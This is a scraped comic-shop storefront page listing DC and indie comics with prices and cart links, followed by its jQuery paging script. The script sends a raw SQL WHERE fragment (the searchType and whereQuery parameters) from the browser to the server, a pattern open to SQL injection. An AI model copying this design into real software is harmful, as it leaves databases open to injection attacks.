                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-">
                                                <img alt="dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9a418f6a-c2ae-40d3-be5b-90616dc1856b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-">

                                                    DCeased Unkillables #1 Card Stock Horror Putri Variant Edition (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9a418f6a-c2ae-40d3-be5b-90616dc1856b" href="javascript:AjaxAddToCart('9a418f6a-c2ae-40d3-be5b-90616dc1856b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-horror-putri-variant-edition-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-">
                                                <img alt="dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-" id="image_id_8" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1f8c64b8-1925-4d52-a25c-76a2548aa06d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-">

                                                    DCeased Unkillables #1 Card Stock Mattina Variant Edition (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1f8c64b8-1925-4d52-a25c-76a2548aa06d" href="javascript:AjaxAddToCart('1f8c64b8-1925-4d52-a25c-76a2548aa06d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-card-stock-mattina-variant-edition-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-">
                                                <img alt="dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-" id="image_id_9" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fa40d968-6730-4d73-b5c6-065afda48069.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-">

                                                    DCeased Unkillables #2 Card Stock Mattina Variant Edition (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_fa40d968-6730-4d73-b5c6-065afda48069" href="javascript:AjaxAddToCart('fa40d968-6730-4d73-b5c6-065afda48069',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-2-card-stock-mattina-variant-edition-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-3-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-of-3-">
                                                <img alt="dceased-unkillables-3-of-3-" id="image_id_10" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e641fb9a-0e3b-43db-a1bb-0ff7f0183fa8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-3-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-of-3-">

                                                    DCeased Unkillables #3 (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e641fb9a-0e3b-43db-a1bb-0ff7f0183fa8" href="javascript:AjaxAddToCart('e641fb9a-0e3b-43db-a1bb-0ff7f0183fa8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-3-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-">
                                                <img alt="dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-" id="image_id_11" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a8eea343-0175-49b7-a2ef-8411b8d2b3c5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-">

                                                    DCeased Unkillables #3 Card Stock Horror Tasia Ms Variant Edition (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a8eea343-0175-49b7-a2ef-8411b8d2b3c5" href="javascript:AjaxAddToCart('a8eea343-0175-49b7-a2ef-8411b8d2b3c5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-3-card-stock-horror-tasia-ms-variant-edition-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="detective-comics-1038-cover-a-dan-mora" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/detective-comics-1038-cover-a-dan-mora">
                                                <img alt="detective-comics-1038-cover-a-dan-mora" id="image_id_12" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2df905d4-9d3a-4bd5-a049-ed9a3499587d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="detective-comics-1038-cover-a-dan-mora" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/detective-comics-1038-cover-a-dan-mora">

                                                    Detective Comics #1038 Cover A Dan Mora (1937)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2df905d4-9d3a-4bd5-a049-ed9a3499587d" href="javascript:AjaxAddToCart('2df905d4-9d3a-4bd5-a049-ed9a3499587d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="detective-comics-1038-cover-a-dan-mora" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/detective-comics-1038-cover-a-dan-mora">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="exit-city-1-cover-a-karl-mostert-of-4-_0" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-1-cover-a-karl-mostert-of-4-_0">
                                                <img alt="exit-city-1-cover-a-karl-mostert-of-4-_0" id="image_id_13" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a81f2a3d-a24e-46d6-8cd8-91ffb6bd8cb1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="exit-city-1-cover-a-karl-mostert-of-4-_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-1-cover-a-karl-mostert-of-4-_0">

                                                    Exit City #1 Cover A Karl Mostert (Of 4)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $2.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a81f2a3d-a24e-46d6-8cd8-91ffb6bd8cb1" href="javascript:AjaxAddToCart('a81f2a3d-a24e-46d6-8cd8-91ffb6bd8cb1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="exit-city-1-cover-a-karl-mostert-of-4-_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-1-cover-a-karl-mostert-of-4-_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="exit-city-2-of-4-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-2-of-4-">
                                                <img alt="exit-city-2-of-4-" id="image_id_14" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e1e45682-a41d-49ec-bcdf-30877b47c233.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="exit-city-2-of-4-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-2-of-4-">

                                                    Exit City #2 (Of 4)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_e1e45682-a41d-49ec-bcdf-30877b47c233" href="javascript:AjaxAddToCart('e1e45682-a41d-49ec-bcdf-30877b47c233',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="exit-city-2-of-4-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/exit-city-2-of-4-">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="man-who-effed-up-time-1-15-copy-stroman-incentive" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-1-15-copy-stroman-incentive">
                                                <img alt="man-who-effed-up-time-1-15-copy-stroman-incentive" id="image_id_15" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/88ac9273-a834-400c-a9cb-53cd4769e35e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="man-who-effed-up-time-1-15-copy-stroman-incentive" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-1-15-copy-stroman-incentive">

                                                    Man Who Effed Up Time #1 15 Copy Stroman Incentive
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $2.50</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_88ac9273-a834-400c-a9cb-53cd4769e35e" href="javascript:AjaxAddToCart('88ac9273-a834-400c-a9cb-53cd4769e35e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="man-who-effed-up-time-1-15-copy-stroman-incentive" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-1-15-copy-stroman-incentive">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="man-who-effed-up-time-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-graphic-novel">
                                                <img alt="man-who-effed-up-time-graphic-novel" id="image_id_16" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bc457d88-828c-4240-ab7b-c0d945e891bd.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="man-who-effed-up-time-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-graphic-novel">

                                                    Man Who Effed Up Time Graphic Novel
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bc457d88-828c-4240-ab7b-c0d945e891bd" href="javascript:AjaxAddToCart('bc457d88-828c-4240-ab7b-c0d945e891bd',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="man-who-effed-up-time-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/man-who-effed-up-time-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="red-hood-outlaw-39-variant-edition-yotv" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/red-hood-outlaw-39-variant-edition-yotv">
                                                <img alt="red-hood-outlaw-39-variant-edition-yotv" id="image_id_17" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8ccc8173-8ade-45d5-9743-ec844df3061a.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="red-hood-outlaw-39-variant-edition-yotv" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/red-hood-outlaw-39-variant-edition-yotv">

                                                    Red Hood Outlaw #39 Variant Edition Year of the Villain (2016)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8ccc8173-8ade-45d5-9743-ec844df3061a" href="javascript:AjaxAddToCart('8ccc8173-8ade-45d5-9743-ec844df3061a',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="red-hood-outlaw-39-variant-edition-yotv" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/red-hood-outlaw-39-variant-edition-yotv">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="tales-from-the-dark-multiverse-dark-nights-metal-of-1-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/tales-from-the-dark-multiverse-dark-nights-metal-of-1-">
                                                <img alt="tales-from-the-dark-multiverse-dark-nights-metal-of-1-" id="image_id_18" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4a85818f-46d0-4919-92fe-b2941b0930e1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="tales-from-the-dark-multiverse-dark-nights-metal-of-1-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tales-from-the-dark-multiverse-dark-nights-metal-of-1-">

                                                    Tales From The Dark Multiverse Dark Nights Metal (Of 1)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_4a85818f-46d0-4919-92fe-b2941b0930e1" href="javascript:AjaxAddToCart('4a85818f-46d0-4919-92fe-b2941b0930e1',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="tales-from-the-dark-multiverse-dark-nights-metal-of-1-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tales-from-the-dark-multiverse-dark-nights-metal-of-1-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant">
                                                <img alt="tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant" id="image_id_19" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0e16b08d-2d6c-496f-a26c-4da47cd61311.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant">

                                                    Tim Drake Robin #6 Cover C 1 for 25 Incentive Karl Mostert Card Stock Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  12.50</span></div>
                                                        <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_0e16b08d-2d6c-496f-a26c-4da47cd61311" href="javascript:AjaxAddToCart('0e16b08d-2d6c-496f-a26c-4da47cd61311',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/tim-drake-robin-6-cover-c-inc-125-karl-mostert-card-stock-variant">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="20" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;caf01abf-0c3d-4606-9f81-1f9e6e5b14d3&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/comics_conspiracy/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
